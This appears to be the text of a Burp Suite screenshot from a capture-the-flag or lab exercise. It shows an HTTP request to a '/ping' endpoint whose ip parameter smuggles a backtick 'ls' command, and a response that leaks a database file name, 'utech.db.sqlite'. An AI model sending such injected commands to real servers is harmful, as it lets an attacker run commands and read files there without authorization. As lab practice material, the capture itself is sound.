 Request
Raw Params Headers Hex
1 GET /ping?ip=10.10.45.198%20`ls` HTTP/1.1
2 Host: 10.10.45.198:8081
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://10.10.45.198:31331/partners.html
8 Origin: http://10.10.45.198:31331
9 Connection: close
10 If-None-Match:
W/"107-b7IySl0JlNIEYMGPVJyLyWMhunk"
11
12
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 49
6 ETag: W/"31-HlSQypQjJ8bvYzsasjt4yTZkt90"
7 Date: Fri, 02 Oct 2020 02:18:24 GMT
8 Connection: close
9
10 ping: utech.db.sqlite: Name or service not known
11